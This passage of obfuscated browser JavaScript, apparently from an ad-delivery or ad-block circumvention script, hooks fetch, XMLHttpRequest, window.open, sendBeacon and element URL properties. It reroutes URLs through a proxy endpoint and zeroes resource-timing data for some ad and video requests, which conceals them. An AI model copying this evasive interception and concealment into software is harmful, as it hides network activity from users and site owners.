fn=s9['A'][ML(0xac0)](fY)[ML(0x89a)][ML(0xac0)][ML(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[ML(0x64b)]),fn;},'set':function(fD){const Ml=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][Ml(0x7d7)],'baseUrl':s9['A'][Ml(0xac0)](fY)[Ml(0xba1)][Ml(0xac0)][Ml(0xed0)](fY[Ml(0xda0)]),'endpoint':s1['A'][Ml(0x2ce)]}));for(var fU=arguments[Ml(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][Ml(0xac0)](fY)[Ml(0x89a)][Ml(0xe11)][Ml(0xed0)](this,[fD,...fi]);}}),ok(fY,Kn(0xfd7),Kn(0x4ca),{'get':function(){const MN=Kn;for(var fD=arguments[MN(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MN(0xac0)](fY)[MN(0x7ec)][MN(0xac0)][MN(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[MN(0x64b)]),fn;},'set':function(fD){const MS=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MS(0xbd0)],'baseUrl':s9['A'][MS(0xac0)](fY)[MS(0xba1)][MS(0xac0)][MS(0xed0)](fY[MS(0xda0)]),'endpoint':s1['A'][MS(0x2ce)]}));for(var fU=arguments[MS(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][MS(0xac0)](fY)[MS(0x7ec)][MS(0xe11)][MS(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0xfd7),Kn(0xae1),{'get':function(){const MX=Kn;for(var fD,fU=arguments[MX(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];let fJ=null!==(fD=s9['A'][MX(0xac0)](fY)[MX(0x1003)])&&void 0x0!==fD&&fD[MX(0xac0)]?s9['A'][MX(0xac0)](fY)[MX(0x1003)][MX(0xac0)][MX(0xed0)](this,fi):s9['A'][MX(0xac0)](fY)[MX(0x41f)][MX(0xbbb)](this,MX(0xae1));return fJ&&(0x0,s0['EW'])(fJ)&&(fJ=(0x0,s0['sH'])(fJ)[MX(0x64b)]),fJ;},'set':function(fD){const MV=Kn;var fU;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MV(0xbd0)],'baseUrl':s9['A'][MV(0xac0)](fY)[MV(0xba1)][MV(0xac0)][MV(0xed0)](fY[MV(0xda0)]),'endpoint':s1['A'][MV(0x2ce)]}));for(var fi=arguments[MV(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return null!==(fU=s9['A'][MV(0xac0)](fY)[MV(0x1003)])&&void 0x0!==fU&&fU[MV(0xe11)]?s9['A'][MV(0xac0)](fY)[MV(0x1003)][MV(0xe11)][MV(0xed0)](this,[fD,...fn]):(s9['A'][MV(0xac0)](fY)[MV(0xee0)][MV(0xbbb)](this,MV(0xae1),fD),fD);}},()=>!0x0),ok(fY,Kn(0x431),Kn(0xae1),{'get':function(){const Mc=Kn;for(var fD,fU=arguments[Mc(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];let fJ=null!==(fD=s9['A'][Mc(0xac0)](fY)[Mc(0x56b)])&&void 0x0!==fD&&fD[Mc(0xac0)]?s9['A'][Mc(0xac0)](fY)[Mc(0x56b)][Mc(0xac0)][Mc(0xed0)](this,fi):s9['A'][Mc(0xac0)](fY)[Mc(0x41f)][Mc(0xbbb)](this,Mc(0xae1));return fJ&&(0x0,s0['EW'])(fJ)&&(fJ=(0x0,s0['sH'])(fJ)[Mc(0x64b)]),fJ;},'set':function(fD){const Mx=Kn;var fU;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][Mx(0xbd0)],'baseUrl':s9['A'][Mx(0xac0)](fY)[Mx(0xba1)][Mx(0xac0)][Mx(0xed0)](fY[Mx(0xda0)]),'endpoint':s1['A'][Mx(0x2ce)]}));for(var fi=arguments[Mx(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return null!==(fU=s9['A'][Mx(0xac0)](fY)[Mx(0x56b)])&&void 0x0!==fU&&fU[Mx(0xe11)]?s9['A'][Mx(0xac0)](fY)[Mx(0x56b)][Mx(0xe11)][Mx(0xed0)](this,[fD,...fn]):(s9['A'][Mx(0xac0)](fY)[Mx(0xee0)][Mx(0xbbb)](this,Mx(0xae1),fD),fD);}},()=>!0x0),ok(fY,Kn(0x624),Kn(0xae1),{'get':function(){const Mh=Kn;for(var fD=arguments[Mh(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][Mh(0xac0)](fY)[Mh(0xea9)]?s9['A'][Mh(0xac0)](fY)[Mh(0xea9)][Mh(0xac0)][Mh(0xed0)](this,fU):s9['A'][Mh(0xac0)](fY)[Mh(0x41f)][Mh(0xbbb)](this,Mh(0xae1));return fn&&(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[Mh(0x64b)]),fn;},'set':function(fD){const MT=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MT(0xbd0)],'baseUrl':s9['A'][MT(0xac0)](fY)[MT(0xba1)][MT(0xac0)][MT(0xed0)](fY[MT(0xda0)]),'endpoint':s1['A'][MT(0x2ce)]}));for(var fU=arguments[MT(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][MT(0xac0)](fY)[MT(0xea9)]?s9['A'][MT(0xac0)](fY)[MT(0xea9)][MT(0xe11)][MT(0xed0)](this,[fD,...fi]):(s9['A'][MT(0xac0)](fY)[MT(0xee0)][MT(0xbbb)](this,MT(0xae1),fD),fD);}}),ok(fY,Kn(0x624),Kn(0xef2),{'get':function(){const MG=Kn;for(var fD=arguments[MG(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MG(0xac0)](fY)[MG(0xba3)]?s9['A'][MG(0xac0)](fY)[MG(0xba3)][MG(0xac0)][MG(0xed0)](this,fU):s9['A'][MG(0xac0)](fY)[MG(0x41f)][MG(0xbbb)](this,MG(0xef2));return fn&&(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[MG(0x64b)]),fn;},'set':function(fD){const MW=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MW(0xbd0)],'baseUrl':s9['A'][MW(0xac0)](fY)[MW(0xba1)][MW(0xac0)][MW(0xed0)](fY[MW(0xda0)]),'endpoint':s1['A'][MW(0x2ce)]}));for(var fU=arguments[MW(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][MW(0xac0)](fY)[MW(0xba3)]?s9['A'][MW(0xac0)](fY)[MW(0xba3)][MW(0xe11)][MW(0xed0)](this,[fD,...fi]):(s9['A'][MW(0xac0)](fY)[MW(0xee0)][MW(0xbbb)](this,MW(0xef2),fD),fD);}}),ok(fY,Kn(0x4bd),Kn(0x21a),{'get':function(){const Mv=Kn;for(var fD=arguments[Mv(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][Mv(0xac0)](fY)[Mv(0x324)][Mv(0xac0)][Mv(0xed0)](this,fU);if(Mv(0x609)==typeof fn){const fJ=Array[Mv(0x6ea)](fn[Mv(0x544)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),F0=>F0[0x0]);for(const F0 of fJ||[])(0x0,s0['EW'])(F0)&&(fn=s9['A'][Mv(0xac0)](fY)[Mv(0x1f9)][Mv(0xbbb)](fn,F0,(0x0,s0['sH'])(F0)[Mv(0x64b)]));}return fn;}},function(){const MK=Kn;for(var fD=arguments[MK(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][MK(0xac0)](fY)[MK(0x324)][MK(0xac0)][MK(0xed0)](this,fU);return MK(0x609)==typeof fn&&s0['ht'][MK(0x74f)](fJ=>fn[MK(0xde1)]('/'[MK(0xff2)](fJ,'/')));}),ok(fY,Kn(0x4bd),Kn(0x1de),{'get':function(){const MH=Kn;try{if(MH(0x495)===this[MH(0x21a)])return MH(0xc35);const fn=s9['A'][MH(0xac0)](fY)[MH(0x539)][MH(0xac0)][MH(0xbbb)](this);if((0x0,s0['EW'])(fn[MH(0x6f5)][MH(0xaaa)])){const fJ=(0x0,s0['sH'])(fn[MH(0x6f5)][MH(0xaaa)])[MH(0x64b)];return new URL(fJ)[MH(0x1de)];}}catch(F0){}for(var fD=arguments[MH(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][MH(0xac0)](fY)[MH(0xb02)][MH(0xac0)][MH(0xed0)](this,fU);}},function(){const Mg=Kn;if(Mg(0x495)===this[Mg(0x21a)])return!0x0;try{const fD=s9['A'][Mg(0xac0)](fY)[Mg(0x539)][Mg(0xac0)][Mg(0xbbb)](this);return(0x0,s0['EW'])(fD[Mg(0x6f5)][Mg(0xaaa)]);}catch(fU){}return!0x1;}),oE(fY,Kn(0x405),Kn(0xb0e),function(fD,fU){const MM=Kn;return fD=(0x0,s0['EW'])(fD)?fD:(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][MM(0xbd0)],'baseUrl':s9['A'][MM(0xac0)](fY)[MM(0xba1)][MM(0xac0)][MM(0xed0)](fY[MM(0xda0)]),'endpoint':s1['A'][MM(0x2ce)]}),s9['A'][MM(0xac0)](fY)[MM(0x51e)][MM(0xbbb)](fY,fD,{'method':MM(0xbe4),'keepalive':!0x0,'body':fU,'mode':MM(0xe68)}),!0x0;},function(){const Mq=Kn;return arguments[Mq(0x281)]>0x0;}),oE(fY,Kn(0xd62),Kn(0x790),function(fD){const MR=Kn,fU=((()=>{const Mu=a2o;if(!(fD instanceof fY[Mu(0x443)]))return'';const fi=s9['A'][Mu(0xac0)](fY)[Mu(0xc83)][Mu(0xac0)][Mu(0xbbb)](fD);return(0x0,sF['_'])(fi)?(0x0,sF['ks'])(fi):fi;})());if(this instanceof fY[MR(0x443)]&&MR(0x68b)===this[MR(0xbba)][MR(0x478)]()&&fD instanceof fY[MR(0xd21)]){const fi=s9['A'][MR(0xac0)](fY)[MR(0x8c6)][MR(0xac0)][MR(0xbbb)](fD);s9['A'][MR(0xac0)](fY)[MR(0x8c6)][MR(0xe11)][MR(0xbbb)](fD,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fi}));}return fU&&oS(fY,fU),fD instanceof fY[MR(0x639)]&&fD[MR(0x512)](MR(0x2af))&&oS(fY,fD[MR(0x2af)]),s9['A'][MR(0xac0)](fY)[MR(0x9f1)][MR(0xbbb)](this,fD);}),oE(fY,Kn(0xd62),Kn(0x5c1),function(fD){const Mb=Kn;for(var fU=arguments[Mb(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];if(this instanceof fY[Mb(0x443)]&&Mb(0x68b)===this[Mb(0xbba)][Mb(0x478)]()&&fD instanceof fY[Mb(0xd21)]){const fJ=s9['A'][Mb(0xac0)](fY)[Mb(0x8c6)][Mb(0xac0)][Mb(0xbbb)](fD);return s9['A'][Mb(0xac0)](fY)[Mb(0x8c6)][Mb(0xe11)][Mb(0xbbb)](fD,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fJ})),s9['A'][Mb(0xac0)](fY)[Mb(0xc9d)][Mb(0xbbb)](this,fD,...fi);}return s9['A'][Mb(0xac0)](fY)[Mb(0xc9d)][Mb(0xbbb)](this,fD,...fi);}),ok(fY,Kn(0xd62),Kn(0xf97),{'get':function(){const MA=Kn;for(var fD=arguments[MA(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][MA(0xac0)](fY)[MA(0x8c6)][MA(0xac0)][MA(0xbbb)](this,...fU);return this instanceof fY[MA(0x443)]&&MA(0x68b)===this[MA(0xbba)][MA(0x478)]()?(0x0,os['sR'])(fn):fn;},'set':function(){const MI=Kn;let fD=arguments[MI(0x281)]<=0x0?void 0x0:arguments[0x0];return this instanceof fY[MI(0x443)]&&MI(0x68b)===this[MI(0xbba)][MI(0x478)]()&&(fD=(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD})),s9['A'][MI(0xac0)](fY)[MI(0x8c6)][MI(0xe11)][MI(0xbbb)](this,fD);}}),ok(fY,Kn(0xd62),Kn(0x278),{'get':function(){const Mj=Kn;for(var fD=arguments[Mj(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Mj(0xac0)](fY)[Mj(0xba1)][Mj(0xac0)][Mj(0xed0)](this,...fU);return(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[Mj(0x64b)]:fn;}}),ok(fY,Kn(0x9a0),Kn(0x2af),{'get':function(){const MO=Kn;for(var fD=arguments[MO(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MO(0xac0)](fY)[MO(0xf7b)][MO(0xac0)][MO(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[MO(0x64b)]),fn;}});const fy=[Kn(0xd4c),Kn(0xc58),Kn(0xb91),Kn(0x295),Kn(0x9fb),Kn(0x5d3),Kn(0x381),Kn(0xa43),Kn(0x54b),Kn(0x49e),Kn(0xc3a),Kn(0xb5d),Kn(0x721),Kn(0x582)][Kn(0x23a)](fD=>'.'+fD+'/');ok(fY,Kn(0x1025),Kn(0xd6e),{'get':function(){const MB=Kn;for(var fD=arguments[MB(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MB(0xac0)](fY)[MB(0xa29)][MB(0xac0)][MB(0xbbb)](this,...fU),fJ=s9['A'][MB(0xac0)](fY)[MB(0xf7b)][MB(0xac0)][MB(0xbbb)](this,...fU);return(0x0,s0['EW'])(fJ)&&(fJ=(0x0,s0['sH'])(fJ)[MB(0x64b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[MB(0xa89)](fJ)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[MB(0xa89)](fJ)||fy[MB(0x74f)](F0=>fJ[MB(0xde1)](F0))||fJ[MB(0x3a2)](MB(0x24b))>=0x0)&&(fn=0x0),fn;}}),ok(fY,Kn(0x1025),Kn(0x24e),{'get':function(){const MP=Kn;for(var fD=arguments[MP(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][MP(0xac0)](fY)[MP(0x6dd)][MP(0xac0)][MP(0xbbb)](this,...fU),fJ=s9['A'][MP(0xac0)](fY)[MP(0xf7b)][MP(0xac0)][MP(0xbbb)](this,...fU);return(0x0,s0['EW'])(fJ)&&(fJ=(0x0,s0['sH'])(fJ)[MP(0x64b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[MP(0xa89)](fJ)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[MP(0xa89)](fJ)||fy[MP(0x74f)](F0=>fJ[MP(0xde1)](F0))||fJ[MP(0x3a2)](MP(0x24b))>=0x0)&&(fn=0x0),fn;}}),oE(fY,Kn(0xf91),Kn(0xf08),function(fD){const Ma=Kn,fU=ov({'_window':fY,'protectUrlContext':fa,'html':fD});return s9['A'][Ma(0xac0)](fY)[Ma(0xe52)][Ma(0xbbb)](this,fU);});const fm=[Kn(0xaad),Kn(0xd79),Kn(0xa61),Kn(0xf24)];oE(fY,Kn(0x39e),Kn(0xa89),function(fD){const MY=Kn;return!!oR(fD,new URL(s1['A'][MY(0x2ce)])[MY(0x314)])||s9['A'][MY(0xac0)](fY)[MY(0x63b)][MY(0xbbb)](this,fD);},function(fD){const Mp=Kn;return Mp(0xfe9)!==this[Mp(0x235)]&&Mp(0x6d0)!==this[Mp(0x235)]&&!!fm[Mp(0x74f)](fU=>oR(this[Mp(0x235)],fU));}),oE(fY,Kn(0x39e),Kn(0xf94),function(fD){const ME=Kn,fU=(0x0,s0['sH'])(fD)[ME(0x64b)];return s9['A'][ME(0xac0)](fY)[ME(0xebb)][ME(0xbbb)](this,fU);},function(fD){const Mt=Kn;return!(Mt(0x609)!=typeof fD||!fD[Mt(0x434)](Mt(0xaa8))&&!fD[Mt(0x434)](Mt(0xa9c))||!(0x0,s0['EW'])(fD));}),ok(fY,Kn(0x802),Kn(0x332),{'get':function(){const Me=Kn;for(var fD=arguments[Me(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Me(0xac0)](fY)[Me(0x313)][Me(0xac0)][Me(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[Me(0x64b)]:fn;}}),oE(fY,Kn(0xda8),Kn(0x1032),function(fD,fU){const Mk=Kn,fi=fD[Mk(0x6ce)](),fn=((()=>{const My=Mk;if(fi[My(0x434)](My(0xaa8))||fi[My(0x434)](My(0xa9c)))return(0x0,s0['EW'])(fi)?fi:(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][My(0xbd0)],'endpoint':s1['A'][My(0x2ce)]});{const fJ=s9['A'][My(0xac0)](fY)[My(0xba1)][My(0xac0)][My(0xed0)](fY[My(0xda0)]);return(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][My(0xbd0)],'baseUrl':fJ,'endpoint':s1['A'][My(0x2ce)]});}})());return s9['A'][Mk(0xac0)](fY)[Mk(0x379)][Mk(0xbbb)](this,fn,fU);}),oE(fY,Kn(0xa18),Kn(0xd9f),function(fD,fU){const Mm=Kn;try{const fi=new fY[(Mm(0x67a))](s1['A'][Mm(0x2ce)])[Mm(0x314)];if(Mm(0x106a)===fD[Mm(0x6ce)]()&&'\x0a'===fU&&this[Mm(0x54e)](fi)&&(0x0,s0['EW'])(fY[Mm(0x6f5)][Mm(0xaaa)])){const fn=new fY[(Mm(0x67a))]((0x0,s0['sH'])(fY[Mm(0x6f5)][Mm(0xaaa)])[Mm(0x64b)]);if((Mm(0x875)===fn[Mm(0x314)]||Mm(0x104a)===fn[Mm(0x314)])&&fn[Mm(0xf2c)][Mm(0x434)](Mm(0xf3a))&&fn[Mm(0xf2c)][Mm(0x54e)](Mm(0xa2a))){const fJ=s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](this,fD,fU);return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](fJ,fi,fn[Mm(0x314)]);}}}catch(F0){return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](this,fD,fU);}try{if((0x0,s0['EW'])(this)){const F1=(0x0,s0['sH'])(this)[Mm(0x64b)];return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](F1,fD,fU);}return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](this,fD,fU);}catch(F2){return s9['A'][Mm(0xac0)](fY)[Mm(0x1f9)][Mm(0xbbb)](this,fD,fU);}},function(fD,fU){const Mr=Kn;try{if(Mr(0x609)==typeof this&&(this[Mr(0x434)](Mr(0xaa8))||this[Mr(0x434)](Mr(0xa9c)))&&s0['ht'][Mr(0x74f)](fi=>oR(this,'/'[Mr(0xff2)](fi,'/'))))return!0x0;if(Mr(0x106a)===fD[Mr(0x6ce)]()&&'\x0a'===fU&&Mr(0x609)==typeof this&&this[Mr(0x54e)](new fY[(Mr(0x67a))](s1['A'][Mr(0x2ce)])[Mr(0x314)]))return!0x0;}catch(fi){}return!0x1;},{'throwError':!0x1}),oE(fY,Kn(0xa74),Kn(0xd67),async function(fD,fU){const Mz=Kn;let fi,fn,fJ;oZ(fY,fD)?{protectedInput:fi,originalUrl:fn,additionalHeaders:fJ}=await oD(fY,fa,fD):{protectedInput:fi,originalUrl:fn,additionalHeaders:fJ}=oC(fY,fa,fD);for(var F0=arguments[Mz(0x281)],F1=new Array(F0>0x2?F0-0x2:0x0),F2=0x2;F2<F0;F2++)F1[F2-0x2]=arguments[F2];if((fa[Mz(0xc9a)][Mz(0x54e)](Mz(0xc6a))||fa[Mz(0xc9a)][Mz(0x54e)](Mz(0xb3b)))&&(fn[Mz(0xde1)](Mz(0x937))||fn[Mz(0xde1)](Mz(0xead)))){const {wnd:F5}=(function(){const MZ=Mz;let F6=fY,F7=document;for(;F6!==fY[MZ(0xcbe)];)try{F7=F6[MZ(0x1fc)][MZ(0xda0)],F6=F6[MZ(0x1fc)][MZ(0xc77)];}catch(F8){break;}return{'wnd':F6,'doc':F7};}());if(fY!==F5)return F5[Mz(0xd67)][Mz(0xbbb)](F5,fn,fU,...F1);}fU=oU(fi,fU,fJ);const F3=fz(fn);if(Mz(0x367)===F3||Mz(0xc17)===F3){const F6=new URL(fn)[Mz(0x8e4)][Mz(0xac0)](Mz(0xc68));!function(F7,F8,F9,Fs,Fo){const MC=Mz;sa(F7,MC(0x9e1),(arguments[MC(0x281)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[MC(0xe11)](MC(0x9c8),F8)[MC(0xe11)](MC(0xbb2),F9)[MC(0xe11)](MC(0x9ba),Fs)[MC(0xe11)](MC(0x27e),Fo[MC(0x6ce)]()));}(fa,window[Mz(0x911)],Mz(0x4d5),null!=F6?F6:'',Mz(0xc17)===F3);}const F4=s9['A'][Mz(0xac0)](fY)[Mz(0x51e)][Mz(0xbbb)](this,fi,fU,...F1);if(F3){const F7=await F4,F8=await F7[Mz(0x5bd)]()[Mz(0x6b8)]();return s4['A'][Mz(0xf21)](Mz(0x213)[Mz(0xff2)](F3,')'),fn,F8),F7;}return F4;}),oE(fY,Kn(0xa74),Kn(0x32e),function(fD,fU){const MQ=Kn;if(oZ(fY,fD))throw new TypeError(MQ(0x827));const {protectedInput:fi,additionalHeaders:fn}=oC(fY,fa,fD);fU=oU(fi,fU,fn);for(var fJ=arguments[MQ(0x281)],F0=new Array(fJ>0x2?fJ-0x2:0x0),F1=0x2;F1<fJ;F1++)F0[F1-0x2]=arguments[F1];return s9['A'][MQ(0xac0)](fY)[MQ(0xcfe)][MQ(0xbbb)](this,fi,fU,...F0);},null,{'throwError':!0x0}),ok(fY,Kn(0xa74),Kn(0xf33),{'get':function(){const MD=Kn;for(var fD,fU=arguments[MD(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];const fJ=s9['A'][MD(0xac0)](fY)[MD(0x82c)],F0=(null===(fD=fJ[MD(0xac0)])||void 0x0===fD?void 0x0:fD[MD(0xbbb)](this,...fi))||fJ[MD(0x218)];return new Proxy(F0,{'get':function(F1,F2,F3){const MU=MD;let F4=F1[F2];if(F4||MU(0x609)!=typeof F2||(F4=F1[(0x0,sF['md'])(F2)]),!F4)return F4;if(MU(0x40e)==typeof F4)return s9['A'][MU(0xac0)](fY)[MU(0x103d)][MU(0xbbb)](F4[MU(0x47a)])[MU(0xde1)](MU(0x792))?F4[MU(0x47a)](F1):F4;if(!oP(F4))return F4;if(F4&&F4[MU(0xa74)]&&F4 instanceof F4[MU(0xa74)]&&F4[MU(0xcaa)]){const F5=F4[MU(0xcaa)][MU(0x5a7)](MU(0xae1));F5&&MU(0xa0f)!==F5&&MU(0x323)!==F5&&!F5[MU(0x434)](MU(0xb1f))||(F4[MU(0xc08)]||(F4[MU(0xc08)]=!0x0,sC(F4[MU(0xc77)]),o5(F4[MU(0xc77)]),sd[MU(0x509)](F4[MU(0xc77)])),oj(F4[MU(0xc77)]),oO(fa,F4[MU(0xc77)]));}return F4;}});}}),ok(fY,Kn(0xa74),Kn(0x2af),{'get':function(){const Mi=Kn;for(var fD=arguments[Mi(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][Mi(0xac0)](fY)[Mi(0xa15)][Mi(0xac0)][Mi(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)&&(fn=(0x0,sF['ks'])(fn)),fn;},'set':function(fD){const Mn=Kn;(0x0,sF['_'])(fD)||(fD=(0x0,sF['md'])(fD));for(var fU=arguments[Mn(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][Mn(0xac0)](fY)[Mn(0xa15)][Mn(0xe11)][Mn(0xbbb)](this,fD,...fi);}}),(0x0,s0['Vp'])(fa)&&ok(fY,Kn(0x21f),Kn(0x39c),{'get':function(){const MJ=Kn;for(var fD=arguments[MJ(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][MJ(0xac0)](fY)[MJ(0xcb4)][MJ(0xac0)][MJ(0xbbb)](this,...fU);},'set':function(fD){const q0=Kn;if(q0(0xfd5)===s9['A'][q0(0xac0)](fY)[q0(0x436)][q0(0xac0)][q0(0xbbb)](this)[q0(0x478)]()){var fU;const fi=oL(fa,fD);fD=null!==(fU=null==fi?void 0x0:fi[q0(0xa8f)])&&void 0x0!==fU?fU:'';}s9['A'][q0(0xac0)](fY)[q0(0xcb4)][q0(0xe11)][q0(0xbbb)](this,fD);}}),oE(fY,Kn(0xa74),Kn(0x572),function(fD,fU,fi){const q1=Kn;if(fi){const F0=fi[q1(0x3e4)](',')[q1(0x23a)](F1=>{const q2=q1;if(F1[q2(0xde1)](q2(0x35c))){const F2=F1[q2(0x3e4)]('=')[0x1];return q2(0x35c)[q2(0xff2)](oc(fa,F2,s9['A'][q2(0xac0)](fY)[q2(0xba1)][q2(0xac0)][q2(0xed0)](fY[q2(0xda0)])));}return F1;});fi=F0[q1(0x2e9)](',');}if([q1(0x323)][q1(0xde1)](fD)){const F1=s9['A'][q1(0xac0)](fY)[q1(0xcbc)][q1(0xbbb)](this,fD,fU,fi);return new Proxy(F1,{'get':function(F2,F3){const q3=q1;return q3(0x6f5)===F3?new Proxy(F2[q3(0x6f5)],{'set':function(F4,F5,F6){const q4=q3;if(q4(0xaaa)===F5){const F7=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':F6,'kind':s0['MN'][q4(0x6b9)],'baseUrl':s9['A'][q4(0xac0)](fY)[q4(0xba1)][q4(0xac0)][q4(0xed0)](fY[q4(0xda0)]),'endpoint':s1['A'][q4(0x2ce)]});return sD(fY,F1,F7,fi),F4[F5]=F7;}return F4[F5]=F6;}}):F2[F3];}});}var fn;fD&&q1(0x609)==typeof fD&&(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][q1(0x6b9)],'baseUrl':s9['A'][q1(0xac0)](fY)[q1(0xba1)][q1(0xac0)][q1(0xed0)](fY[q1(0xda0)]),'endpoint':s1['A'][q1(0x2ce)],'extra':{'sourceFrameOrigin':null===(fn=oz(fY))||void 0x0===fn?void 0x0:fn[q1(0x1de)]}}));let fJ=fY;for(;sr(fJ,q1(0x3c8),q1(0x934),{'url':fD,'target':fU,'windowFeatures':fi,'name':fY[q1(0x2af)]}),fJ!==fY[q1(0xcbe)];)fJ=fJ[q1(0x1fc)][q1(0xc77)];return fY;});const fr={'gpt':Kn(0xeec),'gpt_limited':Kn(0xb95),'adsense':Kn(0x28f),'aps':Kn(0x2b3),'prebid_sovrn':Kn(0x845),'prebid_sharethrough':Kn(0x96a),'prebid_yieldmo':Kn(0x6d3),'prebid_triplelift':Kn(0x2fd),'prebid_minutemedia':Kn(0x22f),'prebid_kueezrtb':Kn(0xdcc),'prebid_vidazoo':Kn(0xace),'prebid_adagio':Kn(0x9ec),'prebid_onetag':Kn(0x212),'prebid_criteo':Kn(0x854),'prebid_appnexus':Kn(0xba7),'prebid_adtelligent':Kn(0x9a4),'prebid_rubicon':Kn(0x616),'prebid_smartadserver':Kn(0xd59),'prebid_nextmillennium':Kn(0x82e),'prebid_trustedstack':Kn(0x7a0),'prebid_orbidder':Kn(0x5b3),'prebid_grid_criteo':Kn(0x9c1),'prebid_visx':Kn(0x205),'prebid_equativ':Kn(0x9b0),'prebid_pubmatic':Kn(0x3cb),'prebid_yieldlab':Kn(0xf6a)};function fz(fD){const q5=Kn;for(const fU in fr)if(fr[fU]&&fD[q5(0x434)](fr[fU]))return fU;return'';}var fZ;oE(fY,Kn(0xdca),Kn(0x572),function(fD,fU){const q6=Kn,fi=fU;let fn='';const fJ=s9['A'][q6(0xac0)](fY)[q6(0xba1)][q6(0xac0)][q6(0xed0)](fY[q6(0xda0)]),{additionalHeaders:F0,url:F1}=oQ(fY,0x0,q6(0x609)==typeof 